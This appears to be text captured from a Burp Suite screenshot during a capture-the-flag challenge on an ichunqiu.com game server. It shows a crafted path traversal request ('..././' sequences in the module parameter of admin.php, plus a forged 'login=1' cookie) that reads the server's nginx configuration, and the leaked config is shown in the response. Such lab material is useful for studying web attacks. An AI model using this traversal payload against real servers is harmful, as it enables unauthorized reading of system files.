 Send
Cancel
< | ▼
> | ▼
Target: http://74cf9dff47ac42f6ab205e22dd6bd2796d48a4cfbc9b4398.changame.ichunqiu.com
?
Request
Raw
Params
Headers
Hex
GET /manages/admin.php?module=..././..././..././..././etc/nginx/sites-enabled/default&name=
HTTP/1.1
Host: 74cf9dff47ac42f6ab205e22dd6bd2796d48a4cfbc9b4398.changame.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://74cf9dff47ac42f6ab205e22dd6bd2796d48a4cfbc9b4398.changame.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: login=1; __jsluid_h=71df150e2f5dfbf56fe6c468d424ef12
Connection: close
Response
Raw
Headers
Hex
Render
root /var/www/html;
index index.php index.html index.htm;
server_name localhost;
location / {
try_files $uri $uri/ =404;
location ~ \.php$ {
fastcgi_split_path_info ^(.+\.php)(/.+)$;
fastcgi_param  SCRIPT_FILENAME
/var/www/html$fastcgi_script_name;
#fastcgi_pass unix:/var/run/php5-fpm.sock;
fastcgi_pass   127.0.0.1:9000;
fastcgi_index index.php;
include fastcgi_params;
}
}
error_page 404 /404.html;
error_page 500 502 503 504 /50x.html;
location = /50x.html {
root /var/www/html;
}
location /online-movies {
alias /movie/;
autoindex on;
}
location ~ /\.ht {
deny all;
}
}